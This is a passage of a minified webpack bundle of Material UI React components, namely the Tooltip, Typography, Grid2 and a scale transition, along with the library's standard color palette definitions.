e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(50853));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},50853:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getToolbarUtilityClass=function(e){return(0,a.default)("MuiToolbar",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiToolbar",["root","gutters","regular","dense"]);t.default=l},68029:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.testReset=function(){R=!1,clearTimeout(W)};var o=n(r(69726)),a=n(r(10712)),l=x(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(47856),s=r(56341),c=n(r(24075)),f=n(r(98963)),d=n(r(57859)),p=n(r(39411)),b=n(r(54022)),y=n(r(4194)),v=n(r(48378)),g=n(r(83252)),m=n(r(98738)),h=n(r(88130)),O=n(r(39229)),j=x(r(65709)),P=r(57437);let w=["arrow","children","classes","components","componentsProps","describeChild","disableFocusListener","disableHoverListener","disableInteractive","disableTouchListener","enterDelay","enterNextDelay","enterTouchDelay","followCursor","id","leaveDelay","leaveTouchDelay","onClose","onOpen","open","placement","PopperComponent","PopperProps","slotProps","slots","title","TransitionComponent","TransitionProps"];function M(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(M=function(e){return e?r:t})(e)}function x(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=M(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let k=e=>{let{classes:t,disableInteractive:r,arrow:n,touch:o,placement:a}=e,l={popper:["popper",!r&&"popperInteractive",n&&"popperArrow"],tooltip:["tooltip",n&&"tooltipArrow",o&&"touch",`tooltipPlacement${(0,p.default)(a.split("-")[0])}`],arrow:["arrow"]};return(0,u.unstable_composeClasses)(l,j.getTooltipUtilityClass,t)},_=(0,c.default)(y.default,{name:"MuiTooltip",slot:"Popper",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.popper,!r.disableInteractive&&t.popperInteractive,r.arrow&&t.popperArrow,!r.open&&t.popperClose]}})(({theme:e,ownerState:t,open:r})=>(0,a.default)({zIndex:(e.vars||e).zIndex.tooltip,pointerEvents:"none"},!t.disableInteractive&&{pointerEvents:"auto"},!r&&{pointerEvents:"none"},t.arrow&&{[`&[data-popper-placement*="bottom"] .${j.default.arrow}`]:{top:0,marginTop:"-0.71em","&::before":{transformOrigin:"0 100%"}},[`&[data-popper-placement*="top"] .${j.default.arrow}`]:{bottom:0,marginBottom:"-0.71em","&::before":{transformOrigin:"100% 0"}},[`&[data-popper-placement*="right"] .${j.default.arrow}`]:(0,a.default)({},t.isRtl?{right:0,marginRight:"-0.71em"}:{left:0,marginLeft:"-0.71em"},{height:"1em",width:"0.71em","&::before":{transformOrigin:"100% 100%"}}),[`&[data-popper-placement*="left"] .${j.default.arrow}`]:(0,a.default)({},t.isRtl?{left:0,marginLeft:"-0.71em"}:{right:0,marginRight:"-0.71em"},{height:"1em",width:"0.71em","&::before":{transformOrigin:"0 0"}})})),C=(0,c.default)("div",{name:"MuiTooltip",slot:"Tooltip",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.tooltip,r.touch&&t.touch,r.arrow&&t.tooltipArrow,t[`tooltipPlacement${(0,p.default)(r.placement.split("-")[0])}`]]}})(({theme:e,ownerState:t})=>(0,a.default)({backgroundColor:e.vars?e.vars.palette.Tooltip.bg:(0,s.alpha)(e.palette.grey[700],.92),borderRadius:(e.vars||e).shape.borderRadius,color:(e.vars||e).palette.common.white,fontFamily:e.typography.fontFamily,padding:"4px 8px",fontSize:e.typography.pxToRem(11),maxWidth:300,margin:2,wordWrap:"break-word",fontWeight:e.typography.fontWeightMedium},t.arrow&&{position:"relative",margin:0},t.touch&&{padding:"8px 16px",fontSize:e.typography.pxToRem(14),lineHeight:`${Math.round(1e5*(16/14))/1e5}em`,fontWeight:e.typography.fontWeightRegular},{[`.${j.default.popper}[data-popper-placement*="left"] &`]:(0,a.default)({transformOrigin:"right center"},t.isRtl?(0,a.default)({marginLeft:"14px"},t.touch&&{marginLeft:"24px"}):(0,a.default)({marginRight:"14px"},t.touch&&{marginRight:"24px"})),[`.${j.default.popper}[data-popper-placement*="right"] &`]:(0,a.default)({transformOrigin:"left center"},t.isRtl?(0,a.default)({marginRight:"14px"},t.touch&&{marginRight:"24px"}):(0,a.default)({marginLeft:"14px"},t.touch&&{marginLeft:"24px"})),[`.${j.default.popper}[data-popper-placement*="top"] &`]:(0,a.default)({transformOrigin:"center bottom",marginBottom:"14px"},t.touch&&{marginBottom:"24px"}),[`.${j.default.popper}[data-popper-placement*="bottom"] &`]:(0,a.default)({transformOrigin:"center top",marginTop:"14px"},t.touch&&{marginTop:"24px"})})),S=(0,c.default)("span",{name:"MuiTooltip",slot:"Arrow",overridesResolver:(e,t)=>t.arrow})(({theme:e})=>({overflow:"hidden",position:"absolute",width:"1em",height:"0.71em",boxSizing:"border-box",color:e.vars?e.vars.palette.Tooltip.bg:(0,s.alpha)(e.palette.grey[700],.9),"&::before":{content:'""',margin:"auto",display:"block",width:"100%",height:"100%",backgroundColor:"currentColor",transform:"rotate(45deg)"}})),R=!1,W=null,$={x:0,y:0};function E(e,t){return r=>{t&&t(r),e(r)}}let T=l.forwardRef(function(e,t){var r,n,s,c,p,j,M,x,T,D,I,A,L,N,B,Z,z,F,U;let V=(0,d.default)({props:e,name:"MuiTooltip"}),{arrow:H=!1,children:G,components:q={},componentsProps:K={},describeChild:X=!1,disableFocusListener:Y=!1,disableHoverListener:J=!1,disableInteractive:Q=!1,disableTouchListener:ee=!1,enterDelay:et=100,enterNextDelay:er=0,enterTouchDelay:en=700,followCursor:eo=!1,id:ea,leaveDelay:el=0,leaveTouchDelay:ei=1500,onClose:eu,onOpen:es,open:ec,placement:ef="bottom",PopperComponent:ed,PopperProps:ep={},slotProps:eb={},slots:ey={},title:ev,TransitionComponent:eg=b.default,TransitionProps:em}=V,eh=(0,o.default)(V,w),eO=l.isValidElement(G)?G:(0,P.jsx)("span",{children:G}),ej=(0,f.default)(),eP="rtl"===ej.direction,[ew,eM]=l.useState(),[ex,ek]=l.useState(null),e_=l.useRef(!1),eC=Q||eo,eS=l.useRef(),eR=l.useRef(),eW=l.useRef(),e$=l.useRef(),[eE,eT]=(0,O.default)({controlled:ec,default:!1,name:"Tooltip",state:"open"}),eD=eE,eI=(0,m.default)(ea),eA=l.useRef(),eL=l.useCallback(()=>{void 0!==eA.current&&(document.body.style.WebkitUserSelect=eA.current,eA.current=void 0),clearTimeout(e$.current)},[]);l.useEffect(()=>()=>{clearTimeout(eS.current),clearTimeout(eR.current),clearTimeout(eW.current),eL()},[eL]);let eN=e=>{clearTimeout(W),R=!0,eT(!0),es&&!eD&&es(e)},eB=(0,v.default)(e=>{clearTimeout(W),W=setTimeout(()=>{R=!1},800+el),eT(!1),eu&&eD&&eu(e),clearTimeout(eS.current),eS.current=setTimeout(()=>{e_.current=!1},ej.transitions.duration.shortest)}),eZ=e=>{e_.current&&"touchstart"!==e.type||(ew&&ew.removeAttribute("title"),clearTimeout(eR.current),clearTimeout(eW.current),et||R&&er?eR.current=setTimeout(()=>{eN(e)},R?er:et):eN(e))},ez=e=>{clearTimeout(eR.current),clearTimeout(eW.current),eW.current=setTimeout(()=>{eB(e)},el)},{isFocusVisibleRef:eF,onBlur:eU,onFocus:eV,ref:eH}=(0,h.default)(),[,eG]=l.useState(!1),eq=e=>{eU(e),!1===eF.current&&(eG(!1),ez(e))},eK=e=>{ew||eM(e.currentTarget),eV(e),!0===eF.current&&(eG(!0),eZ(e))},eX=e=>{e_.current=!0;let t=eO.props;t.onTouchStart&&t.onTouchStart(e)};l.useEffect(()=>{if(eD)return document.addEventListener("keydown",e),()=>{document.removeEventListener("keydown",e)};function e(e){("Escape"===e.key||"Esc"===e.key)&&eB(e)}},[eB,eD]);let eY=(0,g.default)(eO.ref,eH,eM,t);ev||0===ev||(eD=!1);let eJ=l.useRef(),eQ={},e0="string"==typeof ev;X?(eQ.title=eD||!e0||J?null:ev,eQ["aria-describedby"]=eD?eI:null):(eQ["aria-label"]=e0?ev:null,eQ["aria-labelledby"]=eD&&!e0?eI:null);let e1=(0,a.default)({},eQ,eh,eO.props,{className:(0,i.default)(eh.className,eO.props.className),onTouchStart:eX,ref:eY},eo?{onMouseMove:e=>{let t=eO.props;t.onMouseMove&&t.onMouseMove(e),$={x:e.clientX,y:e.clientY},eJ.current&&eJ.current.update()}}:{}),e2={};ee||(e1.onTouchStart=e=>{eX(e),clearTimeout(eW.current),clearTimeout(eS.current),eL(),eA.current=document.body.style.WebkitUserSelect,document.body.style.WebkitUserSelect="none",e$.current=setTimeout(()=>{document.body.style.WebkitUserSelect=eA.current,eZ(e)},en)},e1.onTouchEnd=e=>{eO.props.onTouchEnd&&eO.props.onTouchEnd(e),eL(),clearTimeout(eW.current),eW.current=setTimeout(()=>{eB(e)},ei)}),J||(e1.onMouseOver=E(eZ,e1.onMouseOver),e1.onMouseLeave=E(ez,e1.onMouseLeave),eC||(e2.onMouseOver=eZ,e2.onMouseLeave=ez)),Y||(e1.onFocus=E(eK,e1.onFocus),e1.onBlur=E(eq,e1.onBlur),eC||(e2.onFocus=eK,e2.onBlur=eq));let e5=l.useMemo(()=>{var e;let t=[{name:"arrow",enabled:!!ex,options:{element:ex,padding:4}}];return null!=(e=ep.popperOptions)&&e.modifiers&&(t=t.concat(ep.popperOptions.modifiers)),(0,a.default)({},ep.popperOptions,{modifiers:t})},[ex,ep]),e6=(0,a.default)({},V,{isRtl:eP,arrow:H,disableInteractive:eC,placement:ef,PopperComponentProp:ed,touch:e_.current}),e4=k(e6),e7=null!=(r=null!=(n=ey.popper)?n:q.Popper)?r:_,e9=null!=(s=null!=(c=null!=(p=ey.transition)?p:q.Transition)?c:eg)?s:b.default,e3=null!=(j=null!=(M=ey.tooltip)?M:q.Tooltip)?j:C,e8=null!=(x=null!=(T=ey.arrow)?T:q.Arrow)?x:S,te=(0,u.appendOwnerState)(e7,(0,a.default)({},ep,null!=(D=eb.popper)?D:K.popper,{className:(0,i.default)(e4.popper,null==ep?void 0:ep.className,null==(I=null!=(A=eb.popper)?A:K.popper)?void 0:I.className)}),e6),tt=(0,u.appendOwnerState)(e9,(0,a.default)({},em,null!=(L=eb.transition)?L:K.transition),e6),tr=(0,u.appendOwnerState)(e3,(0,a.default)({},null!=(N=eb.tooltip)?N:K.tooltip,{className:(0,i.default)(e4.tooltip,null==(B=null!=(Z=eb.tooltip)?Z:K.tooltip)?void 0:B.className)}),e6),tn=(0,u.appendOwnerState)(e8,(0,a.default)({},null!=(z=eb.arrow)?z:K.arrow,{className:(0,i.default)(e4.arrow,null==(F=null!=(U=eb.arrow)?U:K.arrow)?void 0:F.className)}),e6);return(0,P.jsxs)(l.Fragment,{children:[l.cloneElement(eO,e1),(0,P.jsx)(e7,(0,a.default)({as:null!=ed?ed:y.default,placement:ef,anchorEl:eo?{getBoundingClientRect:()=>({top:$.y,left:$.x,right:$.x,bottom:$.y,width:0,height:0})}:ew,popperRef:eJ,open:!!ew&&eD,id:eI,transition:!0},e2,te,{popperOptions:e5,children:({TransitionProps:e})=>(0,P.jsx)(e9,(0,a.default)({timeout:ej.transitions.duration.shorter},e,tt,{children:(0,P.jsxs)(e3,(0,a.default)({},tr,{children:[ev,H?(0,P.jsx)(e8,(0,a.default)({},tn,{ref:ek})):null]}))}))}))]})});t.default=T},2218:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={tooltipClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"tooltipClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(68029)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(65709));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},65709:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTooltipUtilityClass=function(e){return(0,a.default)("MuiTooltip",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTooltip",["popper","popperInteractive","popperArrow","popperClose","tooltip","tooltipArrow","touch","tooltipPlacementLeft","tooltipPlacementRight","tooltipPlacementTop","tooltipPlacementBottom","arrow"]);t.default=l},31353:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.TypographyRoot=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(56341),s=r(53102),c=n(r(24075)),f=n(r(57859)),d=n(r(39411)),p=r(62400),b=r(57437);let y=["align","className","component","gutterBottom","noWrap","paragraph","variant","variantMapping"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}let g=e=>{let{align:t,gutterBottom:r,noWrap:n,paragraph:o,variant:a,classes:l}=e,i={root:["root",a,"inherit"!==e.align&&`align${(0,d.default)(t)}`,r&&"gutterBottom",n&&"noWrap",o&&"paragraph"]};return(0,s.unstable_composeClasses)(i,p.getTypographyUtilityClass,l)},m=(0,c.default)("span",{name:"MuiTypography",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.variant&&t[r.variant],"inherit"!==r.align&&t[`align${(0,d.default)(r.align)}`],r.noWrap&&t.noWrap,r.gutterBottom&&t.gutterBottom,r.paragraph&&t.paragraph]}})(({theme:e,ownerState:t})=>(0,a.default)({margin:0},"inherit"===t.variant&&{font:"inherit"},"inherit"!==t.variant&&e.typography[t.variant],"inherit"!==t.align&&{textAlign:t.align},t.noWrap&&{overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},t.gutterBottom&&{marginBottom:"0.35em"},t.paragraph&&{marginBottom:16}));t.TypographyRoot=m;let h={h1:"h1",h2:"h2",h3:"h3",h4:"h4",h5:"h5",h6:"h6",subtitle1:"h6",subtitle2:"h6",body1:"p",body2:"p",inherit:"p"},O={primary:"primary.main",textPrimary:"text.primary",secondary:"secondary.main",textSecondary:"text.secondary",error:"error.main"},j=e=>O[e]||e,P=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiTypography"}),n=j(r.color),l=(0,u.unstable_extendSxProp)((0,a.default)({},r,{color:n})),{align:s="inherit",className:c,component:d,gutterBottom:p=!1,noWrap:v=!1,paragraph:O=!1,variant:P="body1",variantMapping:w=h}=l,M=(0,o.default)(l,y),x=(0,a.default)({},l,{align:s,color:n,className:c,component:d,gutterBottom:p,noWrap:v,paragraph:O,variant:P,variantMapping:w}),k=d||(O?"p":w[P]||h[P])||"span",_=g(x);return(0,b.jsx)(m,(0,a.default)({as:k,ref:t,ownerState:x,className:(0,i.default)(_.root,c)},M))});t.default=P},69050:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={typographyClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"typographyClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(31353)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(62400));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},62400:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTypographyUtilityClass=function(e){return(0,a.default)("MuiTypography",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTypography",["root","h1","h2","h3","h4","h5","h6","subtitle1","subtitle2","body1","body2","inherit","button","caption","overline","alignLeft","alignRight","alignCenter","alignJustify","noWrap","gutterBottom","paragraph"]);t.default=l},77575:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(r(74275));var o=r(89509),a=r(50251);let l=(0,o.createGrid)({createStyledComponent:(0,a.styled)("div",{name:"MuiGrid2",slot:"Root",overridesResolver:(e,t)=>t.root}),componentName:"MuiGrid2",useThemeProps:e=>(0,a.useThemeProps)({props:e,name:"MuiGrid2"})});t.default=l},45187:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},21008:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getGrid2UtilityClass=function(e){return(0,a.default)("MuiGrid2",e)};var o=r(62969),a=n(r(94742));let l=["auto",!0,1,2,3,4,5,6,7,8,9,10,11,12],i=(0,o.unstable_generateUtilityClasses)("MuiGrid2",["root","container","item","zeroMinWidth",...[0,1,2,3,4,5,6,7,8,9,10].map(e=>`spacing-xs-${e}`),...["column-reverse","column","row-reverse","row"].map(e=>`direction-xs-${e}`),...["nowrap","wrap-reverse","wrap"].map(e=>`wrap-xs-${e}`),...l.map(e=>`grid-xs-${e}`),...l.map(e=>`grid-sm-${e}`),...l.map(e=>`grid-md-${e}`),...l.map(e=>`grid-lg-${e}`),...l.map(e=>`grid-xl-${e}`)]);t.default=i},54668:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={grid2Classes:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"grid2Classes",{enumerable:!0,get:function(){return i.default}});var a=n(r(77575)),l=r(45187);Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))});var i=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=u(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(21008));function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(u=function(e){return e?r:t})(e)}Object.keys(i).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===i[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}}))})},19312:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n.FocusTrap}});var n=r(19422)},86689:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=p(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=r(12563);r(62969);var u=n(r(98963)),s=r(85623),c=n(r(83252)),f=r(57437);let d=["addEndListener","appear","children","easing","in","onEnter","onEntered","onEntering","onExit","onExited","onExiting","style","timeout","TransitionComponent"];function p(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(p=function(e){return e?r:t})(e)}let b={entering:{transform:"none"},entered:{transform:"none"}},y=l.forwardRef(function(e,t){let r=(0,u.default)(),n={enter:r.transitions.duration.enteringScreen,exit:r.transitions.duration.leavingScreen},{addEndListener:p,appear:y=!0,children:v,easing:g,in:m,onEnter:h,onEntered:O,onEntering:j,onExit:P,onExited:w,onExiting:M,style:x,timeout:k=n,TransitionComponent:_=i.Transition}=e,C=(0,a.default)(e,d),S=l.useRef(null),R=(0,c.default)(S,v.ref,t),W=e=>t=>{if(e){let r=S.current;void 0===t?e(r):e(r,t)}},$=W(j),E=W((e,t)=>{(0,s.reflow)(e);let n=(0,s.getTransitionProps)({style:x,timeout:k,easing:g},{mode:"enter"});e.style.webkitTransition=r.transitions.create("transform",n),e.style.transition=r.transitions.create("transform",n),h&&h(e,t)}),T=W(O),D=W(M),I=W(e=>{let t=(0,s.getTransitionProps)({style:x,timeout:k,easing:g},{mode:"exit"});e.style.webkitTransition=r.transitions.create("transform",t),e.style.transition=r.transitions.create("transform",t),P&&P(e)}),A=W(w);return(0,f.jsx)(_,(0,o.default)({appear:y,in:m,nodeRef:S,onEnter:E,onEntered:T,onEntering:$,onExit:I,onExited:A,onExiting:D,addEndListener:e=>{p&&p(S.current,e)},timeout:k},C,{children:(e,t)=>l.cloneElement(v,(0,o.default)({style:(0,o.default)({transform:"scale(0)",visibility:"exited"!==e||m?void 0:"hidden"},b[e],x,v.props.style),ref:R},t))}))});t.default=y},48854:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=n(r(86689))},88817:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"unstable_ClassNameGenerator",{enumerable:!0,get:function(){return n.unstable_ClassNameGenerator}});var n=r(62969)},19935:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#fff8e1",100:"#ffecb3",200:"#ffe082",300:"#ffd54f",400:"#ffca28",500:"#ffc107",600:"#ffb300",700:"#ffa000",800:"#ff8f00",900:"#ff6f00",A100:"#ffe57f",A200:"#ffd740",A400:"#ffc400",A700:"#ffab00"}},77264:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#e3f2fd",100:"#bbdefb",200:"#90caf9",300:"#64b5f6",400:"#42a5f5",500:"#2196f3",600:"#1e88e5",700:"#1976d2",800:"#1565c0",900:"#0d47a1",A100:"#82b1ff",A200:"#448aff",A400:"#2979ff",A700:"#2962ff"}},32748:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#eceff1",100:"#cfd8dc",200:"#b0bec5",300:"#90a4ae",400:"#78909c",500:"#607d8b",600:"#546e7a",700:"#455a64",800:"#37474f",900:"#263238",A100:"#cfd8dc",A200:"#b0bec5",A400:"#78909c",A700:"#455a64"}},7219:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#efebe9",100:"#d7ccc8",200:"#bcaaa4",300:"#a1887f",400:"#8d6e63",500:"#795548",600:"#6d4c41",700:"#5d4037",800:"#4e342e",900:"#3e2723",A100:"#d7ccc8",A200:"#bcaaa4",A400:"#8d6e63",A700:"#5d4037"}},66152:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={black:"#000",white:"#fff"}},68131:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#e0f7fa",100:"#b2ebf2",200:"#80deea",300:"#4dd0e1",400:"#26c6da",500:"#00bcd4",600:"#00acc1",700:"#0097a7",800:"#00838f",900:"#006064",A100:"#84ffff",A200:"#18ffff",A400:"#00e5ff",A700:"#00b8d4"}},51732:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#fbe9e7",100:"#ffccbc",200:"#ffab91",300:"#ff8a65",400:"#ff7043",500:"#ff5722",600:"#f4511e",700:"#e64a19",800:"#d84315",900:"#bf360c",A100:"#ff9e80",A200:"#ff6e40",A400:"#ff3d00",A700:"#dd2c00"}},86549:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#ede7f6",100:"#d1c4e9",200:"#b39ddb",300:"#9575cd",400:"#7e57c2",500:"#673ab7",600:"#5e35b1",700:"#512da8",800:"#4527a0",900:"#311b92",A100:"#b388ff",A200:"#7c4dff",A400:"#651fff",A700:"#6200ea"}},56256:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#e8f5e9",100:"#c8e6c9",200:"#a5d6a7",300:"#81c784",400:"#66bb6a",500:"#4caf50",600:"#43a047",700:"#388e3c",800:"#2e7d32",900:"#1b5e20",A100:"#b9f6ca",A200:"#69f0ae",A400:"#00e676",A700:"#00c853"}},69770:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#fafafa",100:"#f5f5f5",200:"#eeeeee",300:"#e0e0e0",400:"#bdbdbd",500:"#9e9e9e",600:"#757575",700:"#616161",800:"#424242",900:"#212121",A100:"#f5f5f5",A200:"#eeeeee",A400:"#bdbdbd",A700:"#616161"}},7191:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"amber",{enumerable:!0,get:function(){return m.default}}),Object.defineProperty(t,"blue",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(t,"blueGrey",{enumerable:!0,get:function(){return w.default}}),Object.defineProperty(t,"brown",{enumerable:!0,get:function(){return j.default}}),Object.defineProperty(t,"common",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"cyan",{enumerable:!0,get:function(){return d.default}}),Object.defineProperty(t,"deepOrange",{enumerable:!0,get:function(){return O.default}}),Object.defineProperty(t,"deepPurple",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(t,"green",{enumerable:!0,get:function(){return b.default}}),Object.defineProperty(t,"grey",{enumerable:!0,get:function(){return P.default}}),Object.defineProperty(t,"indigo",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(t,"lightBlue",{enumerable:!0,get:function(){return f.default}}),Object.defineProperty(t,"lightGreen",{enumerable:!0,get:function(){return y.default}}),Object.defineProperty(t,"lime",{enumerable:!0,get:function(){return v.default}}),Object.defineProperty(t,"orange",{enumerable:!0,get:function(){return h.default}}),Object.defineProperty(t,"pink",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"purple",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"red",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"teal",{enumerable:!0,get:function(){return p.default}}),Object.defineProperty(t,"yellow",{enumerable:!0,get:function(){return g.default}});var o=n(r(66152)),a=n(r(56846)),l=n(r(38981)),i=n(r(52554)),u=n(r(86549)),s=n(r(64930)),c=n(r(77264)),f=n(r(78310)),d=n(r(68131)),p=n(r(28644)),b=n(r(56256)),y=n(r(11291)),v=n(r(87101)),g=n(r(52531)),m=n(r(19935)),h=n(r(75054)),O=n(r(51732)),j=n(r(7219)),P=n(r(69770)),w=n(r(32748))},64930:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 